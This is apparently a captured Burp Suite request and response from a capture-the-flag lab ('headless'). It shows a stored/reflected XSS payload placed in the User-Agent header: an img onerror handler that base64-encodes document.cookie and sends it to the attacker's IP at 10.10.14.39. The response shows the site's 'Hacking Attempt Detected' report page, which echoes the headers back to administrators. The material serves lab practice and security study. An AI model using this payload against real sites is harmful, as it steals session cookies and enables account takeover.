 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: headless:5000
3 User-Agent: <img src=x onerror=this.src="http://10.10.14.39/c/"+btoa(document.cookie); >
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://headless:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin: http://headless:5000
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Pragma: no-cacheX
16 Cache-Control: no-cache
17
18 fname=aaa&lname=aaa&email=a%40a.com&phone=1&message=<b>ada
Response
Pretty Raw Hex Render
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://headless:5000/support
Headers: Host: headless:5000
User-Agent:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://headless:5000/support
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://headless:5000
Connection: close
Upgrade-Insecure-Requests: 1
Dnt: 1
Sec-Gpc: 1
Pragma: no-cacheX
Cache-Control: no-cache